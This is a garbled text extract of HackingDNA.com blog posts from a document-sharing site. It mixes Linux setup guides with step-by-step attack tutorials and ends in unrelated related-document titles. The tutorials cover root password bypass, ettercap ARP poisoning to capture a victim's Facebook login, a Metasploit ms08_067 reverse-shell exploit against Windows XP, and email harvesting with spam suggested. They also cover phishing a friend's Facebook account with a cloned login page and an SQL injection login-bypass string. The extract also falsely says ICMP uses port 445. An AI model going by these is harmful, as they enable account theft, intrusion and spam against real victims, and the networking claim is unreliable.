And af t er ent er i ng passwor d t ype startx t o vi ew your Deskt op
Remember : I f you ent er any di ct i onar y based passwor d whi ch can be
easi l y cr acked , t hen i t show you a message on t he wi ndow BAD
PASSWORD: I t i s based on t he Di ct i onar y Wor d . .
So al ways use compl i cat ed passwor d.
St ep 9 : Now you ar e i n r oot Account of " REDHAT ENTERPRI SE LI NUX 5
"
"This is how you can hack the root account password . Or you can say that how we can change the
root password in case we forget our own account password."
Posted 6th March by HackingDNA.com
Labels: Learn how to hack root account on REDHAT5
0
Add a comment
HOW TO INSTALL REDHAT
ENTERPRISE LINUX 5
Learn How to Install Red Hat Enterprise
Linux 5
St ep 1 : Boot RED HAT ENTERPRI SE LI NUX 5 Fr omYour Boot abl e DVD .
St ep 2 : Sel ect your Language accor di ng t o your choi ce .
St ep 3 : Sel ect your keyboar d Layout and Pr ess Next .
St ep 4 : I f you dont have I nst al l at i on Number t hen sel ect t he Ski p
opt i on and pr ess OK t hen Pr ess Next .
Pr ess t he Ski p but t on and cl i ck Next .
St ep 5 : Some War ni ng message comes on t he scr een , i t ask you To
Cr eat e a New Par t i t i on . Choose Yes and pr ess Next But t on .
I t wi l l sear chi ng f or Red Hat Ent er pr i se Li nux Ser ver I nst al l at i ons
.
St ep6 : Choose your Par t i t i on l ayout . Her e I amchoosi ng Cr eat e
cust oml ayout .
Af t er sel ect t i ng your l ayout cl i ck Next .
St ep 7 : Sel el ct Fr ee Space and cl i ck on New But t on
Now her e you have t o cl i ck on t he dr po down but t on and choose / al so
known as r oot , See t he next wi ndow.
Sel ect Mount Poi nt : /
Mount Poi nt : /
Fi l e Syst emType : ext 3
Si ze( MB) : 12000
/ / her e i have 20 GB har ddi sk and i have gi ven 12 Gb ( 12000mb) space
t o t he r oot .
Thi s wi ndow shows t hat your r oot par t i t i on cr eat ed.
Step 8 Creating Boot Partition
Mount Point : /boot
Choose Fi l e Syst emType accor di ng t o your choi ce : I have sel ect ed
ext 3
Si ze( MB) : 2000
Remember : We cr eat ed Boot par t i t i on f or onl y Boot i ng f i l es .
Her e i t i s your / boot par t i t i on i s cr eat ed successf ul l y.
St ep 9 : Cr eat i ng Swap Par t i t i on
Choose Swap under t he Fi l e Syst emType .
Si ze( MB) : 1200 / / I have gi ven 1200 bcz on my vmpl ayer i
have gi ven 600 mb of RAM.
Remember : Li nux used Twi ce t he amount of Ramas a swap space , so
al ways gi ve t wi ce t he memor y you have .
For exampl e : You have 256 mb = 512 mb you have t o gi ve as a swap
space . I hope you got my poi nt
Your Swap par t i t i on al so successf ul l y cr eat ed .
You al l 3 par t i t i on ar e shown her e .
St ep 10 : Cl i ck Next But t on . Dont change anyt hi ng unt i l l you know
about i t .
Step 11: Network Devices: Set the Hostname as a automatically via DHCP .
St ep 12 : Sel ect your Ti mezone and cl i ck Next .
St ep 13 : Ent er r oot Passwor d
Wai t f or somet i me , I t wi l l r et r i ve some i nf or mat i on shown i n t he
i mage .
St ep 14 : Cl i ck on Cust omi ze now t o chane t he Deskt op Envi r onment .
St ep 15 : Here you can choose which type of Dektop Environment you want to install
I have selected KDE (K Desktop Environment )
I t wi l l check f or packages wai t unt i l i t compl et ed.
Step 16 :Now cl i ck On Reboot But t on on t he bot t o, r i ght of t hi s wi ndow.
For mat t i ng of your f i l e syst emi s st ar t i ng now .
Now your I nst al l at i on i s st ar t i ng . I t t akes sever al mi nut es t o
compl et e. Be pat i ence . . .
I nst al l at i on st ar t s
Red Hat i s Boot i ng Now
St ep 17 : Cl i ck on t he For war d But t on.
St ep 18 : Agr eement : Sel ect Yes and cl i ck on t he For war d But t on.
St ep 19 : Fi r ewal l : Cl i ck For war d
I n t hi s st ep cl i ck on For war d But t on
St ep 20 : Cl i ck ON For war d
St ep 21 : Sel ect You Dat e and Ti me and cl i ck For war d.
St ep 22 : Sel ect No, and cl i ck For war d
St ep 23 : cl i ck on No t hanks , i ' l l connect l at er and pr ess For war d
But t on.
Cl i ck For war d
St ep 24 : Cr eat e User : Ent er your User name and Passwor d t hen Pr ess
For war d.
St ep 25 : Sound Test : Cl i ck On pl ay but t on , i f you hear t he sampl e
sound t hen cl i ck Yes .
Your i nst al l at i on compl et e cl i ck on Fi ni sh But t on.
St ep 26 : Ent er User name
St ep 27 : Ent er Passwor d
Your KDE Deskt op i s open now ! !
I nst al l at i on Compl et ed
Now gai n some exper i ance on Red Hat Ent er pr i se Li nux
- - - - - - - - - - - - - - - - - - - - - - - - - - THE END - - - - - - - - - - - - - - - - - - - - - - - - -
Posted 4th March by HackingDNA.com
Labels: HOW TO INSTALL REDHAT ENTERPRISE LINUX 5
Spoof Your MAC Address on Backtrack 5
SPOOF YOUR MAC ADDRESS
Is it possible to Spoof Mac address ?
Which command we used to spoof it ?
Requirement : -
Vmware player or any virtual Machine.
Backtrack 5
Welcome to www.hackingDNA.com
Step 1: Check Ip ,Mac address and Interface device : Use ifconfig
command .
Step 2 :Down your interface device : To down your interface device
use command :ifconfig eth0 down
Step 3 : Spoof your Mac now : Use command macchanger -r eth0
Step 4 : Up your interface :After spoofing Mac Address ,now up your
interface device
Command : ifconfig eth0 up
In above image you can see that your Mac address is spoofed now
only on backtrack 5
Learn How to use ettercap on Backtrack 5
How to hack username and password through Ettercap on
Backtrack 5
Today we are going to do Man In the middle attack , In MITM we intercept the information from
the victim machine . There are several ways to do man in the middle attack and today one of the
way I am showing to you.
To do Man-In -The-Middle-Attack we use ettercap
In Backtrack 5 , there are two types of ettercap
1. ettercap-gtk :-It has the Graphical User Interface
2. ettercap-ng :- This is the console based Interface.
Before we going to start ettercap we have to configure the etter.conf file .
Conf file is found under the Dophin file manager /root/etc/etter.conf
To configure the file , you need to open Dolphin File Manager
Click On Dolphin File Manager Icon : To Open a File Manager On BACKTRACK 5
Click On Root
Click On etc Folder
Inside the etc folder find the etter.conf file and open it with KWrite .
When your file open on KWrite Scroll Down to Linux Portion , see the next image then you
understand which Linux Portion I am talking about .
Here is your Linux Portion ,Inside this portion remove the #Signs from two lines .
Now Save your file after editing .
Step 1 : "Open ettercap-gtk" : Backtrack > Privilage Escalation > Sniffers >
Network Sniffers > ettercap-gtk
Here is your ettercap interface
Step 2 : Click On Sniff and then click on Unified Sniffing.
Step 3 : Select your Network Interface
Step 4 : Click On host scan
Host Scanning started : It will Scanning the whole netmask for the hosts
Step 5 : Click On Host List
When You Click On Host List : List of different host are shown
Step 6 : Add to Target : Here you have to select the host and Add to
Target 1 .
Add second host to Target 2
Step 7 : Arp Poisioning : Click On Mitm and then click on Arp
Poisioning .
Her e a smal l wi ndow pop- up , you have t o cl i ck on t he checkbox shown
on t he i mage.
Now click On Target and select and Current Targets
This is the Target window.
Step 8 : Now click on Start Sniffing
Step 9 : Checking the Arp Poisioning is successfully done or
not.Click On plugins > Manage the plugins.
Step9: Now click on chk_poision to check that our arp poisioning is
successfully done or not .
Poisioning process successful
Step 10 : On Victim computer : I am Opening facebook and enter
email as hackingDNA and Password as 12345 . Press Login.As you press
Login it will show you a certificate shown below image .
Click on view certificate
Click On Install Certicate
Cl i ck OK
Here we get the Username and Password after poisioning the arp
through ettercap.
Remember
If you dont configure edit the etter.conf file then it will not
show the output result.
Hack Windows XP using Backtrack 5
Hack Windows Xp Using Backtrack 5
Hack Windows XP using msfconsole
Open t er mi nal and wr i t e msf consol e
msf > msfconsole
When you open msfconsole ,it will show this type of interface
Step 2: I n t hi s st ep , f i r st set t he payl oad t o set payl oad wr i t e
msf > set payload windows/shell/reverse_tcp
St ep3 : I n st ep 3 , set t he expl oi t . Wr i t e as shown bel ow -
msf > set exploit/windows/smb/ms08_067_netapi
St ep4 : Now set l host and r host , Her e l host i s t he l ocal host and
r host i s t he r emot e host . See t he above i mage how I set l host &
r host .
Setting Local Host
Synt ax : set l host <our own addr ess>
Exampl e :
msf > expl oi t ( ms08_067_netapi) >l host 192. 168. 127. 131
Setting Remote Host
Synt ax : set r host <Remot e or t ar get i p addr ess>
Exampl e :
msf > expl oi t ( ms08_067_net api ) >r host 192. 168. 127. 129
Now Enter show options
msf > expl oi t ( ms08_067_net api ) > show options
St ep 5 : I n t hi s st ep i t shows t he LHOST( Local Host ) AND
RHOST( Remot e Host ) Set t i ngs.
St ep 6 : Expl oi t : I n t hi s st ep we ar e r eady t o expl oi t t he Tar get
.
To st ar t expl oi t gi ve t he command : -
msf > expl oi t ( ms08_067_net api ) >exploit
Exploit will successfully done . You can see the above image . In
the image windows shell is showing on Backtrack 5 .
Example 1 : Here you can see both the Operating System.You can see
the windows Xp directories are showing in Backtrack 5 also.
EXAMPLE 2 : Here we make a new directory on Backtrack 5 using md command . We make a
hackingdna directory as shown on both Operating System .
Example 3 : Here we Use systeminfo command to see the system inforamtion of windows xp .
If you known , how to use DOS , you can do anything on victim operatng system -
You can copy file .
You can delete files
You can create new directory
You can made changes in his system .
This is how we can ----[ HACK THE WINDOWS OPERATING SYSTEM ]----
[THROUGH ]
[BACKTRACK 5]
Note : This article is just for educational purpose only /-
Metaexploit Framework : Collecting Email
Addresses
How to use msfconsole to collect Email
Addresses
STEP 1 : Cl i ck on Backt r ack
STEP 2 : GOTO EXPLOI TATI ON TOOLS
STEP 3 : GOTO NETWORK EXPLOI TATI ON TOOLS
STEP 4 : GOTO METAEXPLOI T FRAMEWORK
STEP 5 : OPEN msf consol e
When msf consol e wi l l open now wr i t e sear ch col l ect or i nf r ont of
msf > search collector And press Enter .
In this step write use auxiliary/gather/search_email_collector as
shown above or you can copy the line from above and paste below .
msf > use auxiliary/gather/search_email_collector
In this step write only : show options as shown above.
Here you have to set domain . To set the domain write :
set domain <domiain name >
For Example : set domain amity.edu
Now write run and press Enter to start the process . Your search
will begin , and ends with a result as shown in above image .
Now you got all the mail , now you can do whatever you want -
You can save e-mail addresses.
You can send mail to a particular addresses.
You can send spams.
You can think yourself what creative you can do once you gather
all this information.
Use this information for educational purpose only/-
Enjoy!
Hack the Facebook with Backtrack 5
Hack the Facebook with Backtrack 5
Hack Your friends facebook account
Using
Backtrack5
Step 1 : Open set Tool i n Backt r ack 5 : To open i t f ol l ow t he st ep
shown above .
St ep 2 : Ti me t o set t he Website Attack Vectors : Bel ow Menu ent er
your choice : 2.Website Attack Vectors and pr ess Enter .
Step 3 : Select your Attacking Method , Here i choose
3. Credential Harvester Attack Method.
Step 4 : Select Attack Vectors :write 2. Site Cloner and press
enter as shown in the image .
Step 5: Enter the Url: To make a clone to facebook login page I
entered https://www.facebook.com and press enter . As I press enter
it will automatically generate a clone page .
Step 6 : To continue the process you have to put * sign and press
enter.
Step 7 : Process will continue as shown in the image above .
Step 8: Open terminal and enter ifconfig command . It will shown
your ip address . Now copy the ip address .
Step9 :Open Web Browser and Paste the system ipaddress into Address
bar and it will redirect to the facebook login page .
Now Enter your anything to check it will work or not .
FOR EXAMPLE: Here I use
Email : h4x00r
Password:hackingDNA.com
And Press Enter . Let see what happen on the Next step .
Step 10 : In step 7 the process start you remember now when you
follow step 8 and step 9 ,then it will come up with all the
details of Username and Password .
This is how we set a trap and hack victim facebook and password only
on Backtrack 5
Enjoy!
Note:This article is just for Educational
purpose only . Do at your own risk.
Posted 26th February by HackingDNA.com
Labels: Hack the Facebook with Backtrack 5
Restrict Registry Editor by Group Policies
Learn How to Restrict Registry Editing Tool
If you want to restrict windows registry editing tool , then you are in the right place . You can
complete this task by Group Policies .
Before Setting Policies : You can access Registry .
After Setting Group Policies : To set group policies , goto to the RUN and type gpedit.msc
Step1 : Goto to Run >Type gpedit.msc
Step 2 : Group Policy Window open Now Under User Configuration , click on System
Step3 : Select Prevent access to registry editing tools >Right click >and select Properties.
Step 4 : Enable the option shown above , click on Apply and press OK
Now whenever You trying to open REGISTRY Editor , it will disabled by administrator .
Posted 25th February by HackingDNA.com
Labels: Restrict Registry Editor by Group Policies
Backtrack Tool : The Harvester
What is theharvester ?
What should we know to use it ?
How can I access to theharvester directory ?
What is theharvester
theharvester is the Information Gathering Tool which is already present in the Backtrack 5 .
What should we know to use it
To use theharvester we must know about the Linux ,today i want you people use linux commands.
Here we use some common commands like :
cd :- Used to changing the directory .
cd .. :- Used to come back one step.
ls :-Used to listing the files and directories without showing permissions.
ls -l :-Used to listing files and directories with permissions.
How can I access to theharvester directory
To access theharvester directory Firstly open
Konsole>Type ls : It shows all the files on the directory
Type cd .. : This command takes you back to the root directory .
Type ls : Now you can see all blue color directories shown in the above image under root directory.
Type cd Pentest
Type ls
Type cd enumeration
Type ls
After this it will shows you theharvester directory .
Type cd theharvester.
Now type : ./theHarvester.py -d <domain name>-l 10 -b google
Example : ./theHarvester.py -d amizone.net -l 10 -b google
Here :
" ./theHarvester.py " is used to start the tool .
-d is used to specify the domain.
-l is used to limit the number of results.
-b is used to specify that in what search engine we want to search. We can taje google,Bing
etc.
Here you can see that different hosts are found .This is how we gather Information by using the tool
'theHarvester "
Only On Backtrack 5
Enjoy!
Posted 12th February by HackingDNA.com
Google Kung-Fu
Learn to Search in a Smarter Way
How Google search our information
Google searches our valuable information by directives . Directives are actually keywords that
provide us more accurate result from the Google Index.
Lets take an example to learn Google Index , Suppose we want search inforamation about
hackingDNA we go to Google Page and write hackingDNA , Within a second Google returned with
more than 30-100 pages with the same name i.e. hackingDNA.
The above image shows that only one hackingDNA page link of website and also shows similar link
related to my website . To search more accurate pages we have to forcing the google what we want
to search and it will return with only those information what we searching (see below image ).
For all those who know about this , its Good but for all those who dosen't know about it , this post is
for you Guys.
Now How I Do This :
To do this you have to remember 3 things :-
1. Name of the directive you want to use .
2. You have to put colon ":" sign without quotes.
3. Term you want to use in the directive
After you put these 3 things correctly and search it on a Google then it return with exact what
keyword you given ,see below example :
Syntax : site:domain term to search
Example : site:hackingdna.com icmp block
Directive : intitle: and allintitle:
Another Google directive we use is " intitle: " and "allintitle:" .The main difference between "intitle:"
and
"allintitle:" directive is :
"intitle :" directive : It will return any page whose title contain atleast one of the keyword .
Example image :
"allintitle" directive : It will return all the websites that contains all the keyword you entered
on the google search box
Example Image :
This is how we practise Google Kungfu
There are lots more Kungfu left
Enjoy !
Things you should know about Backtrack
There are several organizations that have worked tirelessly to create various security based Linux
Distribution . Among the most well known Penetration Testing distribution is known as " BACKTRACK
". Backtrack is not new now .
For a hacker a Backtrack Linux is like a dream come true . Whole distribution comes preloaded with
hundreds of security tools that are already installed .
The Best thing about the Backtrack is : Its FREE!
Download Link : http://www.backtrack-linux.org/downloads/
Point to be Remember 1 : When you run your Backtrack DVD , shortly after system will presented
the menu list . you need to be carefully review this list , its contains several different options .
If you have some trouble getting Backtrack to boot , then choose Backtrack Debug - Safe
Mode
If you want to run the system memory test then select Backtrack Memtest - Run memtest
If you just wanna start Backtrack Live then Choose Backtrack Text - Default Boot Text Mode
Point To Be Remember 2 : Once system is loaded you will be presented with a log-in prompt.
You have to enter the username as a root and Password as a toor
Point to Remember 3 : Once you logged into the system it shows root@bt : ~#(showb below )
Here you have to enter startx command . Once enter key is pressed system will begin to load . Once
it completely loaded , you will see the desktop .
Point to Remember 4 : Commands used on Backtrack Linux .
konsole : This command is used to start the terminal .
ifconfig : This commans is used to veiw system ip address.
ifconfig -a : This will shows the interface available like " eth0 " and " lo " .Here eth0 is your "
ethernet card" and " lo " is a loopback adapter .
ifconfig eth0 up : This command is used to turn on the network card.
Example : ifconfig eth0 up 192.168.127.131
poweroff or init 0 : This command is used to shutdown the Backtrack .
reboot : This command is used to reboot Backtrack .
These are some points which should remember while using Backtrack Linux OR any other Linux .
ENJOY!
Web Httrack::Web Copier
HTTrack WEBSITE COPIER On BACKTRACK 5
To open WebHTTrack click on Dragon>Internet >WebHTTrack Website Copier
WebHTTrack Welcome page will open . Select your preference Language and Click Next .
In this windows
Enter New Project name : Here I entered copy hackingDNA .
Enter Project category : I have entered website
Click Next.
Here you have to select the URL which you want to install .
Here I have given URL : http://www.hackingdna.com
Your URL is added Click Next
Click the Start Button
Your website Start copying now wait until it completed
Your website copying successfully now click on the Browse Mirrored website and watch it offline
ENJOY!
Posted 9th February by HackingDNA.com
How to block ICMP request
There are certain ways to block the ICMP request one of the way we are going to discuss now .
What is ICMP ?
Why to block ICMP ?
Which Port is responsible for ICMP ?
How to Block ICMP ?
Conclusion
What is ICMP
ICMP stands for Internet Control Message Protocol ..ICMP is a Network Protocol which is used to
know the Network status of Client and Server or any service which are connected to Internet .
To perform ICMP request we use the 'ping' utility through which we can
Send ICMP Echo Request to reciever.
Get the ICMP Echo Reply from Sender.
Why to Block ICMP
Its a good question i ask myself that why i should Block my ICMP . So my answer is -
As i am thinking like a hacker i don't want other people can ping me , but i can ping others .
Which Port is responsible for ICMP
Port Number - 445 is responsible for ICMP Echo Request/Reply.
How to Block ICMP Request
To Block ICMP request follow the screenshots :-
Step 1 :Goto Control Panel
Step 2 : Click on Sercurity Center
Step 3 : Click On Windows Firewall
Step 4 : Click On Exceptions Button
Step 5 : Under Exception ,Select File and Printer Sharingand Click Edit.
Step 6 : Uncheck TCP 445
After Uncheck it will look like this image -
Click OKand close all the window .
See the Result Below
Before Uncheck the TCP 445 Port see what happen :
Before any changes we normaly get reply from Windows XP
Here two Operating System are used -
Windows XP
Backtrack 5
When I ping from Backtrack to windows it reply normally .
After Uncheck the TCP 445 Port see what happen :
But when we ping from XP to Backtrack 5 see what happen :
You see that when we ping from the Windows Xp to Backtrack it will ping but when we
ping from Backtrack 5 to Windows Xp , it will not ping .
At last what happen if again i fix it again .Is we get the ping coming from Windows Xp
again. Let see -
Yes , the ping will again recieving all the request .
Thats how we successfully completed this Experiment on ICMP Request .
Enjoy !
Posted 6th February by HackingDNA.com
How to use Ping Command on Backtrack
How to use Ping Command on Backtrack 5
To explain how to use ping command I set an example .
Here I use two operating system one is
Backtrack 5 and other is
Windows Xp.
Here I ping Windows XP from Backtrack 5 (see below)
Syntax: ping <ip address>
Example : ping 192.168.127.129
Note : In Linux When you pinging an ip address all the ICMP continously coming . If you want to stop
continous ping then press CTRL+Z.
Posted 5th February by HackingDNA.com
Labels: How to use Ping Command on Backtrack
How to use the netuser command
How to use the netuser command
Hacking :
net user command is used to change the user account password . When we use net user
command , the user accounts are listed infront of you .
Syntax of net user command is : net user [user account] [password]
Example: Here i change my vivek kathayat account password -
Note: - If your account has administrator priviledge then only you change your password
otherwise it shows
error 5 access denied .
Patching : You can patching this hacking by not to give administration priviledge to every
account .
Posted 5th February by HackingDNA.com
ifconfig command to view ip address in
Backtrack 5
ifconfig command is used in Backtrack or any other Linux OS to see the ipaddress and MAC address
of our system.
Analyse the screenshot below where is Ip address and Mac Address shown -
Example -
(click the image to zoom it )
Posted 4th February by HackingDNA.com
Labels: ifconfig command
Installing software on Backtrack 5 using
apt-get
Installing software on Backtrack 5 using apt-get
The apt-get command line tool used in Ubuntu Advanced Packaging Tool (APT) performing
functions such as installation of software packages ,updating of the package , upgrading the
existing software packages.
The command used is : apt-get install <software name>
Example : apt-get install webhttrack
After installating webhttrack on your harddisk now run it by writing the software name on
Konsole.
See below in the image -
As you press enter a konqueror browser starts with webhttrack service (website copier) shown
below-
Software successfully run .
Posted 4th February by HackingDNA.com
Labels: Installing software on Backtrack 5 using apt-get
How to see files and directories on Linux
Command used to see directory are -
ls : ls is used to list the current files and directories without permission details .
ls -l : ls -l is used to list the files and directories with permission details .
Here we use the ls command to see the files & directory and here Desktop is the directory
with blue color without the permission details .
In this image we use ls -l command to see the directories and here Desktop is the
Directory shown here with its permission.
THIS IS HOW WE CAN SEE FILES AND DIRECTORIES ON LINUX BACKTRACK 5
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL
PURPOSE ONLY /-
Posted 4th February by HackingDNA.com
Labels: How to see files and directories on Linux
How to make a new user in Backtrack 5
How to make new User in Backtrack 5
To create a new user in Backtrack or any other Linux based OS :
Syntax :- useradd <username> //Here you have to write the username .
passwd <username> //Here you allowing password to the username .
Enter a new UNIX password : <your password>//Password never shown to you.
Re-type new UNIX password :<again type same password>//Re-confirm your password.
passwd: password updated successfully // Message generated if password successfully submitted.
Example shown in the image is -
useradd hackingDNA
passwd hackingDNA
Enter a new UNIX password : 12345
Re-type new Unix password : 12345
passwd : password updated successfully.
After creating a user id , Now time to login that account
To login account , you have to enter a command : login
Then you have to enter you Username and password as shown below :
As you press Enter Key , You successfully login your account from the Konsole as shown below :-
THIS IS HOW WE CAN CREATE A NEW USER IN BACKTRACK 5
JOIN US
ON
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
What is Penetration Testing ?
Penetration testing is a legal and authorished method to exploit the computer system to make the
system more secure .
Penetration Testing is also known as -
White Hat Hacking
Pen Testing
Ethical Hacking
Points That Every Ethical Hacker should have -
The More you learn ,the more power you have . So decide yourself where you will use your
power for good or bad .
An ethical hacker should think like a real black hat hacker.
An Ethical Hacker should have a authorization to conduct a test .
A White Hat Hacker always respect the authorization and scope of the Penetration Testing .
Ethical Hacker never shares the sensitive information discovered during the process of a
penetration testing with anyone other than the client .
Ethical Hacking is step-by-step process so we also move further step wise:-
Reconnaissance
Scanning
Exploitation
Maintaining Access
These are the steps which we will go through it very deeply , so join with me and soon we will start
Reconnaissance first.
Posted 2nd February by HackingDNA.com
Zenmap Port Scanner
Zenmap is the official Nmap Security Scanner GUI. It is a multi-platform (Linux, Windows, Mac OS X,
BSD, etc.) free and open source application which aims to make Nmap easy for beginners to use .
To start Zenmap on Backtrack 5 KDE : click on Dragon>Internet >click Zenmap (shown below )
Now when you open Zenmap Port Scanner you will see a window like this :-
After this step you have to enter the ip4 address of Target OS (here i use windows as a target system
and its ip is 192.168.127.129.
Now enter target ip address and then select type of scan listed below :-
Here i use intense scan and click on Scan Button.
After scanning the next window shows you all the ports which are open in windows XP .
This is how we scan the Target system for open ports on windows Operating System.
Click the play button to watch how to use Zenmap Port Scanner
Port Scanning !
Posted 2nd February by HackingDNA.com
Labels: Zenmap
Bypass Web Logins
SQL Vulnerebilities On Different Websites
Description:SQL injection is a code injection technique that exploits a security vulnerebility in a
website's software. .
CODE USED : Username : 1'or'1'='1
: Password : 1'or'1'='1
Enter username and password then press submit as shown below -
After submit it will redirected to options.php page as show below -
Posted 31st January by HackingDNA.com
Labels: sql attack
Vous aimerez peut-être aussi
- Ford Taurus Service Manual - Disassembly and Assembly - Automatic Transaxle-Transmission - 6F35 - Automatic Transmission - PowertrainDocument62 pagesFord Taurus Service Manual - Disassembly and Assembly - Automatic Transaxle-Transmission - 6F35 - Automatic Transmission - Powertraininfocarsservice.dePas encore d'évaluation
- Alchemical Psychology Uniform Edition o - HillmanDocument207 pagesAlchemical Psychology Uniform Edition o - HillmanElsy Arana95% (22)
- How To Create A New Administrator Account Apple MacIntoshDocument7 pagesHow To Create A New Administrator Account Apple MacIntoshJon BeePas encore d'évaluation
- F2970.1558734-1 Trampoline CourtDocument22 pagesF2970.1558734-1 Trampoline CourtKannan LakshmananPas encore d'évaluation
- Rhce Exam Model Q.Paper and Answers: Troubleshooting and System MaintenanceDocument11 pagesRhce Exam Model Q.Paper and Answers: Troubleshooting and System MaintenanceRiyas Asaf AliPas encore d'évaluation
- Overview of Some Windows and Linux Intrusion Detection ToolsD'EverandOverview of Some Windows and Linux Intrusion Detection ToolsPas encore d'évaluation
- Rhce Rhcsa PaperDocument27 pagesRhce Rhcsa PaperArif Mohammed Rangrezz100% (1)
- Komatsu HD785-7 Shop Manual PDFDocument1 491 pagesKomatsu HD785-7 Shop Manual PDFIB EldinPas encore d'évaluation
- Technical Seminar Agenda and Generator System OverviewDocument86 pagesTechnical Seminar Agenda and Generator System OverviewKenneth100% (1)
- Theoritical and Applied LinguisticDocument6 pagesTheoritical and Applied LinguisticOdonkz Forrealracingtiga100% (2)
- Radiology Final QuestionsDocument52 pagesRadiology Final QuestionsRashed Shatnawi50% (4)
- Installation OpenMeetings 5.0.0-M1 On Centos 7 PDFDocument18 pagesInstallation OpenMeetings 5.0.0-M1 On Centos 7 PDFAung Aung100% (1)
- Nagios Is One of The Most Popular Open Source Monitoring SystemsDocument36 pagesNagios Is One of The Most Popular Open Source Monitoring SystemsbadhonctgPas encore d'évaluation
- Backend Handbook: for Ruby on Rails AppsD'EverandBackend Handbook: for Ruby on Rails AppsÉvaluation : 1 sur 5 étoiles1/5 (1)
- Technical Hints and TipsDocument14 pagesTechnical Hints and TipsBiswajit DasPas encore d'évaluation
- Gconf-Editor: Sudo Apt-Get Install SmbfsDocument6 pagesGconf-Editor: Sudo Apt-Get Install SmbfsRajwinder SinghPas encore d'évaluation
- Kali 5Document10 pagesKali 5michal hanaPas encore d'évaluation
- CS2406Document83 pagesCS2406Dinesh BoobalanPas encore d'évaluation
- Libki Install W CAP1 SettingDocument9 pagesLibki Install W CAP1 Settingtdisidro517Pas encore d'évaluation
- Install the Marionnet Network Simulator on Debian LinuxDocument48 pagesInstall the Marionnet Network Simulator on Debian LinuxSaptaning Ruju Paminto, Sp, MHPas encore d'évaluation
- Streamnow: Prerequisites For InstallationDocument22 pagesStreamnow: Prerequisites For Installationgopal sharmaPas encore d'évaluation
- 1 Install The Base System: Boot From Your Fedora Core 5 DVD or CD (CD 1)Document20 pages1 Install The Base System: Boot From Your Fedora Core 5 DVD or CD (CD 1)antonyabirawaPas encore d'évaluation
- Configure Apache Cluster with GFS2 on Red Hat using HP VSADocument31 pagesConfigure Apache Cluster with GFS2 on Red Hat using HP VSARohit KhuranaPas encore d'évaluation
- Oracle 11G Installation On Oel (32 Bit)Document29 pagesOracle 11G Installation On Oel (32 Bit)12345cisco12345Pas encore d'évaluation
- Installation of Apache OpenMeetings 5.1.0 on Ubuntu 18.04 ltsDocument16 pagesInstallation of Apache OpenMeetings 5.1.0 on Ubuntu 18.04 ltsArya AdityaPas encore d'évaluation
- Oracle 11G Installation On Oel (32 Bit)Document29 pagesOracle 11G Installation On Oel (32 Bit)Mehul DholakiyaPas encore d'évaluation
- How To Install A Raspberry Pi SMS ServerDocument19 pagesHow To Install A Raspberry Pi SMS ServerkyawmoesoePas encore d'évaluation
- Make Your Own Bot NetworkDocument18 pagesMake Your Own Bot NetworkexploitonePas encore d'évaluation
- Install OwnCloud on Ubuntu with Apache, MariaDB and Let's Encrypt SSLDocument36 pagesInstall OwnCloud on Ubuntu with Apache, MariaDB and Let's Encrypt SSLSagar PadhyPas encore d'évaluation
- Ubuntu Post Install ExercisesDocument9 pagesUbuntu Post Install ExercisesPete HayesPas encore d'évaluation
- Kernel Configuration: To Install and Configure The Kernel in LinuxplatformDocument75 pagesKernel Configuration: To Install and Configure The Kernel in LinuxplatformVinod DeenathayalanPas encore d'évaluation
- Installation OpenMeetings 4.0.11 On Ubuntu 20.04 LtsDocument15 pagesInstallation OpenMeetings 4.0.11 On Ubuntu 20.04 LtsArya AdityaPas encore d'évaluation
- CS342 Linux Unit 3 Assignment Somil S ChandraDocument9 pagesCS342 Linux Unit 3 Assignment Somil S ChandraAnant RakwalPas encore d'évaluation
- Installation OpenMeetings 4.0.10 On Ubuntu 19.10Document15 pagesInstallation OpenMeetings 4.0.10 On Ubuntu 19.10Macin GunPas encore d'évaluation
- Installation and Configuration Openfiler 2 With NFSDocument13 pagesInstallation and Configuration Openfiler 2 With NFSEdiga VenkatadriPas encore d'évaluation
- Install Ubuntu 18.04 LTSDocument4 pagesInstall Ubuntu 18.04 LTSKleant ZhubiPas encore d'évaluation
- Analyzing Router Firmware to Extract OS, Services & SettingsDocument13 pagesAnalyzing Router Firmware to Extract OS, Services & SettingsSECURITY 365Pas encore d'évaluation
- To Change MySQL SettingsDocument11 pagesTo Change MySQL SettingsDilan HPas encore d'évaluation
- Install Oracle Database 11gR2 On Ubuntu 12Document6 pagesInstall Oracle Database 11gR2 On Ubuntu 12Peter AsanPas encore d'évaluation
- Documentati On: 1: Installing Virtual BoxDocument26 pagesDocumentati On: 1: Installing Virtual Boxmanishsingh137Pas encore d'évaluation
- Installation OpenMeetings 7.1.0 On Ubuntu 22.10Document21 pagesInstallation OpenMeetings 7.1.0 On Ubuntu 22.10Baher MohamedPas encore d'évaluation
- Virtual Domain ConfigurationDocument36 pagesVirtual Domain ConfigurationsatishnuniPas encore d'évaluation
- Archive files and configure static IPDocument13 pagesArchive files and configure static IPsaurabh singh gahlotPas encore d'évaluation
- Post Install ExercisesDocument10 pagesPost Install Exercisesapeksha_bocharePas encore d'évaluation
- Installation of Apache OpenMeetings 4.0.6 on Ubuntu 18.04 LTSDocument15 pagesInstallation of Apache OpenMeetings 4.0.6 on Ubuntu 18.04 LTSmattdevilPas encore d'évaluation
- Install Apache OpenMeetings on UbuntuDocument17 pagesInstall Apache OpenMeetings on UbuntuFahad KhanPas encore d'évaluation
- Install and Configure ZoneMinder on UbuntuDocument11 pagesInstall and Configure ZoneMinder on UbuntuDilan HPas encore d'évaluation
- Physical System Security ConfigurationDocument8 pagesPhysical System Security ConfigurationMie NgePas encore d'évaluation
- Martello: Installing A Solaris Jumpstart ServerDocument11 pagesMartello: Installing A Solaris Jumpstart Servermanoj620Pas encore d'évaluation
- FansForX - Lite Installation - DocumentDocument13 pagesFansForX - Lite Installation - Documentjamesduval1983Pas encore d'évaluation
- RSA Encryption Algorithm Decryption GuideDocument11 pagesRSA Encryption Algorithm Decryption Guideمحمد صادق فؤاد شهابPas encore d'évaluation
- Lab Setup Instructions SEC560 v04Document15 pagesLab Setup Instructions SEC560 v04Edward StarkPas encore d'évaluation
- Changes .) : SsignmentDocument3 pagesChanges .) : Ssignmentempty yemanPas encore d'évaluation
- Openmeeting Untuk Video Conference PT OMDocument15 pagesOpenmeeting Untuk Video Conference PT OMmattdevilPas encore d'évaluation
